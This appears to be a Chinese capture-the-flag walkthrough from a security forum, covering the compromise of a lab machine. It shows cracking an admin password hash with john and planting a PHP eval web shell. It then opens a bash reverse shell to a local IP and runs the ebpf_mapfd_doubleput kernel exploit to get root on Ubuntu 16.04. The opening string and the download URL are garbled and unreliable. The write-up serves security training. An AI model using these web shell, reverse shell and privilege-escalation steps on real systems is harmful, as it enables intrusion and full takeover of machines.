1$3L8X3u0K6M7q4)9K6b7W2)9J5k6p5c8Q4x3U0k6F1j5Y4y4H3i4K6y4n7i4K6t1$3M7i4g2G2N6q4)9K6b7X3A6G2L8$3#2D9j5h3c8T1i4K6t1$3M7i4g2G2N6q4)9K6b7W2)9J5y4X3&6T1M7%4m8Q4x3@1u0Q4x3X3c8f1i4K6t1$3L8X3u0K6M7q4)9K6b7W2)9J5y4Y4q4#2L8%4c8Q4x3@1u0Q4x3U0y4Q4y4h3k6Q4y4h3k6#2M7$3g2J5M7#2)9J5y4Y4q4#2L8%4c8Q4x3@1u0Q4x3U0k6F1j5Y4y4H3i4K6y4n7i4K6u0V1b7#2)9J5y4X3&6T1M7%4m8Q4x3@1u0F1j5h3#2W2i4K6u0o6M7r3q4K6M7%4N6G2M7X3c8Q4x3U0k6F1j5Y4y4H3i4K6y4n7i4K6u0V1i4K6u0V1k6s2g2E0M7q4)9J5y4X3&6T1M7%4m8Q4x3@1u0Q4x3X3c8H3i4K6t1$3L8X3u0K6M7q4)9K6b7X3I4A6M7%4c8Q4y4f1u0X3N6h3I4D9L8%4u0V1k6i4u0A6L8X3N6Q4y4f1b7`.





把 password 的 hash 保存下来,使用 john 爆破,得到密码:snoopy

使用 admin/snoopy 登录





在这个地方写一句话

<?php @eval($_POST['yichen']); ?>



蚁剑连接一下



本地监听一个端口:nc -lvp 8888

终端里面执行:

bash -c 'bash -i &>/dev/tcp/192.168.149.141/8888 0>&1'



lsb_release -a 可以看到是 ubuntu 16.04



searchsploit ubuntu 16.04,大佬们说这个可以用



cat 一下,让去下这个东西:

wget 2b2K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6G2k6X3k6W2L8Y4y4A6N6X3g2Q4x3X3c8K6k6h3y4#2M7X3W2@1P5g2)9J5c8X3g2^5M7r3I4G2K9i4c8V1j5W2)9J5k6r3u0A6L8W2)9J5k6s2y4H3L8r3!0A6N6s2y4Q4x3V1k6J5j5i4N6Q4x3V1k6E0j5i4y4@1k6i4u0Q4x3V1k6T1K9h3&6Q4x3X3c8K6M7r3I4G2K9i4c8K6i4K6u0r3x3K6V1%4y4K6u0Q4x3X3g2*7K9i4l9`.

unzip 39772.zip #解压29772.zip文件

cd 39772

tar -xvf exploit.tar #解压exploit提权脚本tar包

cd ebpf_mapfd_doubleput_exploit



./compile.sh #执行脚本,编译文件

./doubleput #执行提权文件



在 /root 目录下存着 flag

[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课

最后于 2020-9-3 11:03

被kanxue编辑

,原因: